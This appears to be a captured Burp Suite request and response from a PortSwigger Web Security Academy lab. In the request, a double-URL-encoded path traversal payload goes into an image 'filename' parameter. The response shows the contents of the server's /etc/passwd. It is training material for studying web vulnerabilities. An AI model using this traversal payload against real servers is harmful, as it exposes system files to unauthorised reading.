 Request
Pretty Raw Hex \n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd HTTP/1.1
2 Host: aca31f791f0c39dec0be3a0200bf00f2.web-security-academy.net
3 Cookie: session=XM1HoPocYfhMBhiNgXaArSlSvbNnGcoM
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://aca31f791f0c39dec0be3a0200bf00f2.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin